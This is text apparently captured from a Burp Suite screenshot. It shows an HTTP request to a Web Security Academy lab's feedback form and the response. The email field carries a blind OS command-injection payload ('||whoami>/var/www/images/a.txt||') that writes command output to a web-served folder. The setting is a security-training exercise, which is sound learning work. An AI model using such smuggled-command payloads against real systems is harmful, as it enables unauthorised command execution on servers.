 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
20 × 21 × ...
Send Cancel < > Target: https://0ac200fb0395662dc00a6db400a700b3.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0ac200fb0395662dc00a6db400a700b3.web-security-academy.net
3 Cookie: session=sDEP9BAslINM5UlcZH6GuTLBuY2rwfcM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5390.189
Safari/537.36
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin:
https://0ac200fb0395662dc00a6db400a700b3.web-security-academy.net
11 Referer:
https://0ac200fb0395662dc00a6db400a700b3.web-security-academy.net/feed
back
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=hNbY5WfUGVeEkeExNsnb58ldmKOZTrGn&name=a&email=
b%40c.com||whoami>/var/www/images/a.txt||&subject=c&message=k
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
INSPECTOR ?
Selection (41)
SELECTED TEXT
=b%40c.com||whoami>/var/www/images/a.txt
|
DECODED FROM: URL encoding
=b@c.com||whoami>/var/www/images/a.txt|
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done 106 bytes | 1,056 millis